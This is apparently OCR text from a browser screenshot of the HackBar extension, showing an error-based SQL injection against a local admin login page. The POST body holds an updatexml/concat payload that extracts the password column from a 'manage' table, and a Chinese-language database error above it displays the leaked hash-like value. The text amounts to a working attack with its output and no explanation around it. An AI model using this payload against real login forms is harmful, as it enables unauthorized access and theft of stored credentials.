 SQL语句有误：XPATH syntax error: '~fb3346389f94c5019f9c16cdcae24d2'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:7896/admin/files/login.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
user=1' or updatexml(1,concat((select concat(0x7e,password,0x7e) from manage)),0)
#&password=1&login=true